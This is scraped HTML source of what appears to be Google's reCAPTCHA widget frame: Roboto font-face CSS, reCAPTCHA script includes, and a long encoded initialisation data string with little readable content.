@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4S3mwmnDyde8ydbDtwBN3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4S3mwmnDyde8ydbDtwBN3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4S3mwmnDyde8ydbDtwBN3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMO5dFFQw4kKw5UKwqHCpErCksK4KsO9w6vDtR4bwqFpwrlzwp1UwobDulLDrnTCoXtiw4jCvcOFwr/Dl07CpMOfw7vDuV/CrSbCoynDvcO/Q0bDvSbDusOgwq3Cm8KkPsKRb8K/AMOhH8Osw4TCp8OGwpXCmngjMDQLTHBCV8KvGMOtw7/DrcOrwopNwr3DrWIVO8KORQ5ZO8OLdHJWw7Y7wpU/[base64]/[base64]/GcKTw6fDlVZdwrTChMKnwoxDVyXCmsOaeMKcwrbCqEnCmwcxwpMswrwOw6xLOxXCsHsUwpbCl8K1cMKSPVTCg8KgwoUnw6zDrwh/[base64]/DocKRw5kZEhsQTMK+w5A7w6HCrQ0/wqApd8Omw7EjwpgxGMO7bcKAw5LDj8KIcMKCwpQPw6LDtcKZBgkHDsKNMCbCqcOYwplrw7lLwokQwrzDoMOndcKDw7TCp8K/wpAFc2rDv8KTw5LCpcKvCjBIw5HDhcKhGW/CssO5wojDr8ONw7PCpsOTw5MMw4vCgcK2ecOkR8OmBAPDsUPClsKreRXCh8OGwr7DrcO3G2o3K3Q9w49VwrRHw5xXwp5wGlPChGLDqiPCkF89S8ObKjYjwoEJwqfDjTzCjMO2wrBodMKDUSzDviPChsKWcWjCnW/CviEsScOeZyYNbmnDu8Okw6kVwqscecORw7HCs0/DvMO2w74ywqnClnDDkAY9SznCoH0SfsKHM8KUC8OGaMOaOMKMVWHDvMK5PMOAw6nDpMKKEMKFw4FALV/CnyzDqgjCnMO4w4VhNhDCkhLCunRbwr5+w4d7w4dRUltSw6YRa8O+w5lxwoFeOgbCssOsw7/DocONw7wiWSnDsCkcJ8ODf8Oxw7sjwpLCiMKFM8O7w7HDhFDDhzvCmlLCkkLDpsKmG3rDg0xJE0TDnMOQwpbDi8KNwpfDj8O2wqzDpjV/OzxRwoPDmwZtVHITHH0BZcOgwprCvSlbwp7DqQtFwqIIVMKZFsOfwrrCu8OFWgvDjMKROWoswqHDocO/[base64]/TMKtRUhiXhIow4rDk1oEw5ESK8O8w5DCk8Oyw61Pw7JiwoHDo8ONOcOhw6dqbBnDqsO/[base64]/CksKRwofCkcKXF3fDmkdoW8OXwovCq09jUixWXEtzT8O0wq5TBiMpL2ZZw7UNw7k2wrNaMcKiw48kJsOwwqMdw4XDnsOGEF8fHTfCgh9rw5LCnsKxKUUiwqpSLsOqw7fCj3DDmwAAw5UlE8O/[base64]/DkF5Zw61nwonCrU7Duy9SK2jDm8OxXjzDjVwrw7jDsRrCqsO2VsK9EwRUw7DDhEfCkU5Dw6fCqsO/N8OrKMOSwpTDvcOZeU9fFH7CtMO1NzjDssKDOcOATMKyYy/[base64]/Dr2ZrCAPDkcKswrLDpMOpPRTCimDCk8Obw5fDoSvDm8KKw6d/fCHDiXxCDXTCo8KkdUhyw5HDrsKOWFIqZcKwSnPDscOMXWnDlsK+w69nBmVeKMOgFsK/MU5FH1vDrn7CuwI6w4fDl8KDwotmWw3CnWsHMcKMw4rCqGzConbCgsKPXcKswq0UGcKaOH53w594JsOncwVowpHCp28XWEoFw4LDmld9woQFwrhDSRgLDcK5w4Fbwp51W8KSwoU9DMKeE8OhGi/DhsOnTwBiw6fCp8OjXg0iECnCs8OLw59kBxQaw4xUwobDpMKlecOcw5kywo/Dq1nDi8KPwrLDv8OmVsOlBcOlw6TDpsK4S8K3RMKQwqnDjhzDmmnChWB+PwrCusO/[base64]/ClkXCh0QLbF/Ch8Ozw73DjzgzZWJOEsKHwqEgwrJDw7vDoGQ1IgfDlh/DuMKYVi/Dq8KwwoEqw5dTwrkxwoRgXcKVczNrcsO5w7XCrGsfw5LDvcONwqJyXcKIKMOFw6Y5wrrDnwvClMOxw4TCq8Ouw4xgw6HDlcKXVzVow5fCj8Klw54ca8OyeBwBw6ooambDoMOcw5J7csOSbSt/w53CuG9IJG13FsOPw6PCsGpAw6EfY8KYCMOAwrnDgWjCpyjCmcOBVMOKTjnCnMKVwrPCvk8Xwo1Jw7A+KMKowrkbVAzCmn4jSSZ1TsKcw6fCrCZpcAQRwq/CrcOUU8OQw5zDmn7DjV3CpMOhwqQ7bzB3w61/FMKCdcO+woHDrBwaWMK1wrtrU8OowonDjiDDtiLCmQFfQMOGw4wzwqAHwpJnfHPDpMOoSlsiEsObfDwpwqoVSynCvMO3wqpCYcONwqBkw5jDg8Kaw5YUw6fCghbCsMOdwrsDw43DuMKSwr8GwpkMR8K2HcKjFTJ/wqHDuMO/[base64]/DscKedhJVwogywr50w53DhMKCEC4/wqDDsMKcw4hBf3TDksKqw7XDn2www67Dj8KyZip/[base64]/DssONBcO2wqHChsKJXF7Crj/[base64]/DsMK2GB/CsSFmwpXDqsO9wos9wqMAUMOvwpXDtsOdPkdxWDbCjA0IwpRbwrRgBsKfw6/Do8OPw7Ekw6EpGwQUU0rCocK6OBLDq8OhWMKQcTzCncKPw6TDmsO4GcOJwpcoTygtw7bDvcKdUQ7DvMOAwoHCk8KtwoMUMsKVPGsqYWB1FsO4WMK8RcOwARzChR/DoMOiw4lgZTzDkcOZw7/DuyIOCMKbwpFow4Bzw44ewr/CqlsGdTXDjW/[base64]/MiUMNsOECnlyw6JXL8O0Kgp0Z8KlwrlHKsKQb0LCrXk0w49zwoPDscOFw4/DkVfClcOOY8KwwobCisK7WnvDqMKiwqzDixvCrFUjw5fCjCMdw5gMQw/CksKTwpfDgBTCvC/CgsONwohRw61JwrUGwo9dwobCnTVpK8ODb8K2w7nDpiVww79kwpM+NcOCwrXCkivClsKcH8OmdsKNwpXDiVTDoBRawqPCm8Oew7ogwqRiw7zCncOSbhjDjUtMP2vCtSrCmDfCtDZRFh3Cs8KWGxxgwqnCvkLDucKOCsKxCW8vfcOZQ8KHw5XCoy/CqsKfEMOCw6bCp8KPw6NVKkDCpcKmw79IwpvDusOYC8ObSsKUworCicKowpIrfMO/[base64]/Djz3DmjcOw4Qaw6A4woXDihNRw5kkHsKIQyFFaSXDmcK6QQLCvMKgw6BtwpMvw4LCq8O/w74EfcOKw4Q/[base64]/DvcO1w77Dk340aMKIw48Kw67ChDLCtcKDwqtNw6w5fU3CviMubGDDtMOjb8KnOMOXw6/CtQNzSMK1wo4tw5zDoGgHI8KmwrZjwrzCgMK0w7lmw5oeFyZcw5wPMxfCk8KqwowUw6/DoxA/wrICbDobYFTDvUtzw6TCpsONLMKWe8OgbAPDucK9w7HDscO5w5ZGwo0YJzrDpGfDrwM7w5bDjV8/dFnDt0Q+SEY3wpXDoMK9wrIqw5jDj8O9V8O8EMKxfcKANxcMwp3DjDrCgzHDiwTCs0bCisK8OcOKeXE4MH5NNcOCw7tAw5E6TsKnwqrDhkEjAGcbw73CjUAAezDCjnAVwrTDhzMAD8KmRcKYwrPDo0pvwqszw6/CnMKGwqbCsxtKwrEKw61xwp7DgBtdw7c2BiBLwrUzC8KVw4rDgHUow44xCMOcwrPChsOBw4nCmWN8Ulo1Eh3CjcKGICLDtBg5Z8OGHcOUw5U5w5/DjsO/IG5KfMKrfcOkRsOTw4kyw7XDlMK5I8K7CcOSw41KcGptw7xiwrc3YBs7Q0rDrMKcNGvDusKFw4rCuDPDu8KrwrjDszYOST4Cw5TCt8OFEnw+w51lKS4MKQTDnCImwo3CisOaLkB9Z1YOw7zCiUrChALCocK1w7/[base64]/DvcO5wrEqbsORM3rCnUHDsV9Vwqt2UcOLUSlqwq8twrXDj8ORwoF5XEkEw704HXDDjsOsVjEkOVBjUkB4dTJRwpFawo/[base64]/CvMOyQ8O2wp9Vw4PCqTbCrMKWwrvDlsKdwow8wol1XFhRwpkqMsOoOMOzwosAw4jCs8O6w4I8HRfCt8ORw63ChCfDvsKACcKOwq/[base64]/DhcKVw6gFw6fDoRpgw5sgwo4ePnXCucOZwoY4w5hLw5d+w4ISwo98wohHXysow5zCvCHDs8OewqjDpFR9G8Ozw67CmMKZPXRLGG3CgsOAVw/Do8KoXMO4wprDvjpjBMK/wpsgDsO7w7luTsKWLMKAXWpDwpfDpMOQwpDCpg8Ewo9dw6fCszjDi8KBYENgw45Qw5BpATDDmcOidUvCkwQ1wp5Rw5YcccO4ZjURw63Cr8KRJcKFw5hCw5d/SDcbIAXDrVwKMsOpZ2nDpcOIZ8K4algMCMOZDsObw57DiTPDhsOKwqMlw5UbGm93w5bChXUbRsOPwrMXwoDCocOGDGx1w7/Crxc8woLCpjpSPy7ChC7DhsKzU1l+wrfDusOgw4R1wozDmznClzbCjVXDlkcEFSPCosKzw4J1LMKMFxxzwq0Uw7IpwqXDmhcGMsOZw5fDjsKSw7DDqMO/GsKwMsOgGcO8MsKCFMKYwo7CgMOjQMK2R0dzwpHDrMKdIcK3Y8OnHWLDtU7CksK7wpLDl8OGZXFtw7HCrcO9wqtmwojCgcOww5DDl8KAG1PDiWnCm23Dun/CnMKvM0vCjHUGe8OVw4UMOMOURMOnwokbw4zDiX/Dixggw5rCmsObw4wqdcK3PCw7JsOMKEfCvyTDm8KNQwk7VMKobgIGwoRtbHDDl04bI37CosOHwqMET1LCnmrCgWTDiAMVw4l1w7LDtMKCwonCtMKMw6HDnRjCgcKGKVTCp8OWDcKywodhO8KrasK2w6l1w6s5DRLDkCzDrHE/YcKvA3/DgjDDoHEYW1how68lw6hEwpE/w6TDoHHDksKWw4w1UMK1IkzCpAcowrHDrsOXA31FNMKhPMKdQn7DvMK6FipKw7o7OsKJdMKqNF96N8OlwpTDsVluwpB5wqrCk0rChhTClmMWTljCnsOmwpjCgcKubkfCvsO3ag0xQyYkw5TCq8O2RMKtPyLDqcO6RQJGWSJdw5wMIcKCw4bDgsOVwqc8AsKjen9Lwo/CnQIERMK1wqDDnU8YEBhaw5nDvsObAMOXw7zClRpbIMOFT2jDjQvCsWIvw7kxFsO2RsOtw7zCsCHDiGEXC8OVwpJMRsOEw4zDhcK6wpt+d0MKwoHCr8ORPCt3Rg/CjBQCTsO3cMKFFFJTw7jCowTDuMK5L8KzAcOkHsOtdsOPIcOPwqJ5wrRHLR3DqCsbLyPDoiTDp0stwpU3SwxRRicubxDCvMK9NcOMCMK9w6DDuT3CiwfDtcKVw5jCnC96worCjMK4w5IMJcOdY8OfwoPDoyrCqhDCh2wmV8O2ZWvDkU13EcOswqoFw7hodMKsRTI/w7TCrzVtaREjw5/[base64]/CpsKDQMOiKsK/KMOBHAwPwrkxw4B/DcO/[base64]/DiggJRUJme3sBw5PDmsKNwrhtfsOlBEwMN0EjdMOoDQhEKGAYODxQwpdtUMO5w7MOwp7CtsOSw79FZCVQI8KAw55bwq/Dv8OvEsOwdcKmw5rCoMK1fF4GwrTDpMKKNcKlNMKBwqvCgcKZw580RCgmfMOzBiZOGgc0w4/CgMOoU3V4FSBRDMO+wrdOw48/w54wwrp8w7XClU9pKcObw4RYQ8OGwpXDglIYw4vDkVPCrsKMbVzCg8OpSxQRw65sw5tnw4peBcK0f8O8eXDCgcK6CcKcYnEDVMOYw7Uvw55kbMO6I0BqwrnCq1JxHsO3JgjCiWbDmsOew6/CsUEeesKHOMO+IAnDh8KRKH3CksKYWlDCnsOOQSPDh8OfAAXCrlTDnwjCrUjDtn/[base64]/[base64]/acKKY1XDpGLCicOlwqDCscK+wol1AcKKe8K0wozCsMK+wqN8w5HDiCfCt8KEwoNzUWFrHA8VwqfChMKbZ8OuX8KhJxzCriDCtMKmw6ILwrMoVcOxcztXw6XChsKFbWp8WwjCp8KwOlLDt09/Y8OROsKtXAE+w5/DpcKcw6rDpC5feMO6w4zDncOPw4cOwo9zw4Mqw6LDvsKRBsOKAsODw4cMwrgOC8KRE0ghwovClwdBwqPCsxQZw6zDr0zCrUROw4HCr8O5woVEEy3CvsOqwqQHEcOzQcK+w4IpFsOdFG4PbFXDhcKtXsOmFsOcGSh5fsOPMcKyQmd6EBLDtsONw5Y4HcOMH2lLT1Zowr/CnsK2WE3DpQXDjTLDpwnCtMKCwrMUCMKKwpnCtzrDgMO3CSbDo0k/[base64]/wpZWPMKGdjMpw4bCtcObw6zCvCpVWyFlBsKfH0zCtcKTaiPDm8Kbw7/DnMKDwpvDsMO1esOjwqTDrcOldMOrUcKAwostE1fCoD1AasK8w4LDj8KwXcKaQcOgw4sGInvCvQjDsDttCi1LKT9jBwANwq9IwqACw7rCisOkNsKxw7jCokY3Hi4WAsKaWxrDj8KVw7rDgsKUf1DCsMOWCyXDgsOCKynDtRJZw5/CoEI/wrLDvT5qDCzDqMOfQk8eRQ9+wrTDql1VOy88wq9yF8OdwqcpCMK0w5VHw4p7R8KBwpzCpmNEwpfCt0rCnMOIL3zDrMKgJcOqb8K/[base64]/Ck8OAwrjDgVt2w5HCkhLCliTChcOwQifDr3BLw67ChQ1mw4DDucK2woLDmDfCoMO3w4hHwrrDqFnCoMO/[base64]/Cp0kkw6DDs8Kfw5BRfAvDiVJGw5/DoFEDOR3DvjwwEMO1wr9gV8KFQCp1w6bCv8KWw6HDj8OMwqDDplTDtcO/wrHCtXbCgcOXw5XCrMKDwrVWOjHDo8Kew5/DlsKaB04JWmbDq8OswolHU8OXb8Khw7lKeMO/w6RiwprClcOyw5DDgMK+wq7Cg2TCkzDCqV3DocOJacKPYsOOUcO9w5PDu8OrKWfChhJ1w7kGwrAew6jCs8K/wqR9wrLCjF0NXEJ9wqMdw4TDni/[base64]/CgcKfMMKdw5/[base64]/DlsOOQwrDjC/[base64]/[base64]/DrkcMwo4Bw4plATDCqcKEwq3DosOkY8OJEMOSQX/Dr2HCmFbCk8OVK2XCrsKLEDYewrrCvGvDisO1wp3DhxfChyM4wo9/[base64]/[base64]/DimXDtUvDjsORwr3DqRfCi8KDw57CtMKXUV8QEMK9wrDDqMOPWjnCgVfCssKXQXHCvsK/U8OEw6jDhVXDqMOew5/CkA1mw4Ypw6vCrMOnwpvDuzRFIxbDrAfCuMO1JMKsYy4cB1cvSMK+wqQRwpnCgXpfw4UNw4dGDHEmw6EyQVjChFzDoENlwo1OwqPCrsO6IMOgCyY4w6XCq8O0MF98wrofwqtHaQTCrMOCw6E8HMOxwp/Dt2dWCcOvwqPDnkBowqBKIcOHW1PCrlLCk8Oow7oMwqzCnMKewqbDosOhbk3Ck8ONwr5NKMOcw57DmH4Jw4cXLUEhwpFQw5fDu8O1aw0zw4Brw6rDrcKhAsKMw7BWw5VmKcKJwrgswrnDnxtWIhw2wpsTwp3CpcKxwqXCuTBvwq9awpnDhA/DhMKawpdBcsKSIDzDlTIBUCrCuMOeK8KWw4ptcjnCi1kfVsOAwq7CpcKLw7PCocKkwqPCssKuHjfCp8KRUcKQwrDDjTZfE8Kaw6rCucK6woPCnn/ClMO3PDVWesOsF8KjXA51fsO+Cg/CjcK5Ii8Hw7kvYVFewqPDncOQw4zDjsObWxdrw6QSwpAfw77DmCMNwpEDwqXCisOtXcKPw7zCplvChcKBex9MWMKSw4nCm1AfaS3DtEfDqgFAwpPCh8KEdCrCoQB0FsKpwqjCqU/[base64]/DoMK6wqPCgV9Pw5F7w5PCgMK+JW8JwqTDkMOzwp/CsxPCiMOHDwl7woZTV1Idw4/Dk0lBw79Yw5ACScK6dUEywrdVMsOZw7oSN8Ktwp7DpsO6wpEVw57ChMOCSsKBw6fDnsOMOMO/fcKRw4Y1wpbDhz1TFlfChDI0FQPDjcKEwpzDg8Oww5zCkMOawqbCkF96w4nDqMKIw6fDlTh2L8O+VgkKGRnDhy7DnGXCtMKwWsOZbhxUIMOdw4Ffe8KnAcOIwrI+NcKUwpbDq8KIwqoCWWo+Ulw9wrPDrj8cWcKkcE/CjcOkfkzDrw3ClcO3w5wDw73DjMO7wocpW8Knw7klwr7CtTnCqMO2wqw7YMOdJzbDhMOSRi1XwrhtYUPDhsKbw5rDucO+woscXsKIPBUrw4gpwp5uw4LDqH4CbsKjw6jDtcK8w63CtcKzw5LDrSMcw7/ChsKEw74lAMKjwoRXw6nDgEPCnsKEwqzCokMhw5Jgw7rCjFHCp8O/wq10I8KhwrvCo8OVKAfCmT4cwr/CsmEAKMOuwpRFXwPCl8OCU0LCjMKlUMOMSMObPsKBJnfCusOmwoPCjMK8w4/CpTYfw59nw4tXwq4UTcKOw6MpPzvCr8OVflDCvxwkFDs+SS/[base64]/GWjCv3RBw58Kwq/Du8KQYUgowrjCqmpeLB4Sw7/DosKAcMOqw6LDoMOtw7fDm8O4wrsxwrEaNh1XTsO+wrnDnQ8wwoXDhMK9esKFw6rDncKXwrTDgMOdwpHDi8Klwo/CoRfCg23ClMKewqNbdMO8wroOLHTDvQscNDnDpcOFTsK2aMOMw6bCkjUZSMOuLzXDpMOpAMKnwrZLw5ghwo5pZ8Kvwr59T8OfXhVBwp9Dw5vDhmLDjWczcn/DlXvCrBZNw6pMwq/ClUsHwq/DtMKnwqI6VHXDiFDDh8O0B3jDksOxwooTHMOBwoHDmCU9w6tPw6PCjMOKw4lew6dIJVzClS98w6h+wq7CicO2IXrDgk80JAPCj8Ovwpkww5fDhgXDvMOLw5nCgcKLC3cdwotqw50OEcKxW8Kdw4LCjsOkwqDClsO4wrYBV0rCmSRoMn8cw4IjDcKzw4B/wr5kwoTDuMKNTMOJGTPCniTCnkLCrMKpeEIRwo7CpcOuTW7DknIywpHCksKOw5DDqWcQwpccLlPCpsOAwpV1w7x0wpQEw7HCsy3DqMKISCLDgCsVIBLClMOXwqjCpcKwUHlHw4fDhMO1wrVHw589wpYEIhvCuhLCh8K/wrnDjsOAwqwBw6vCgWfCgAt4w7zCm8KUcl5qw5s4w4bCkH8HVMO8TsO6fcOpE8Omw7/DvyPDsMOlw53Crl4wD8O8FMKgOnzCiT5xYsKja8K8wrnDvXEGVg3DtMK9wq/DpcO/wqs4HCzCniHCgFknH1h2wohQKMOow6rDs8Olwr/CncOIw53DqsK7KcKyw6Y/BMKYCEoySEHCusOrw5olwr4ewokBTsOswoDDvwhEwrwGeHVxwpRMwqBSIsK2ccKEw63CpcOEw695w5zChcOUwpbDrcOBQBHDhRnDpD41cypeGlvCncOhe8KeOMKqLcO/P8ODTMOeDsOxw7rDsgAPSMKzSk0bw77ChTPDkMO3wrzCmjrCvjYow4M6w5LCuUQFwrvChsKSwp/DlkvCg1/DtjrCo28Uw4fCklMhGMKsQyjDq8OkGMKPw4DCiiszRMKiP2LCmU/[base64]/[base64]/[base64]/K8OEw4Juw50fDwMGXWrDhcKGFlbDqcO9w4YrVTXCisKbwo7CukvDv17Dk8KbQDHDhDs6DFnDssO9wo/CocK/RcO4TFhswqZ7wrzCsMOqwrDCoiU+U0dIOQNjw4VBwqMxw7I2B8KSw5Nkw6UgwpbCksKAOcKyXGxEHAPDg8Kvw5oVC8OQwrkvX8KHwqNmL8OgJcO/WcO2BsKYwoTDjzvDg8KVV0FJPMOWwoZYw7zCgRV+acKzwpYsKRPCsSwYBDkpGjbDscKTwr/CkVPCh8KLw7Mpw4QEwqY7LMOMwqh4w4MCw4TDqX1bPsKaw6Qew585wrXCrG01N2HDqcO1WStJw6TCjsONw4HCtnLDqMOPazheY3MTw7wBwqrDnxPCt1NSwrxwfSvCgMOCLcORJMO7wo/[base64]/[base64]/CsFIjHDMLwrHCpkV9w446w4Mgwp7Cu8OXwrDCuzZrw4YzIMKueMOaRMKuJMKIVV/[base64]/Cg8OzScOFwrt9fsKQw5zDqsKkwrTCssKCwqvCmT3CicKFYcK6DcKjcsOzwoFyOsOuwqYiw5pIw7szeUvDhsOXacOAEQPDrMK9w6TCvXMxwqAGPipfwqvDsQHDosKDw4gcwolaB3jCoMO9W8ObfA0HBcO/w4fCllnDvlzDr8KDd8Kuw5phw4jDvgs2w7hewpvDmsOmSRM+w5xTbsKPI8OMAR5sw6zDlMOyQWhQwr/CvVIGw4RbGsKQwrwlwrVsw6ATAcKew6NIw6oTXVN9YsOaw486wojCtCo9N0/CliZUwpbCvMOywqwuw57CjV1recOUZMKhDU0YwqwOw7nDq8OmeMOgw5VKwoMeacKywoAfZU07OMObI8OOw4vDoMOoLMO7GGHDi3xSGC0KRWl2wr7CrcOROcK3FsOHw7DDqDDCmlHCkBtlwqVnw6/DpGYwMBNgc8KgVRhQworCgkXCucKUw6lNwrPCnsKXw5fClsKz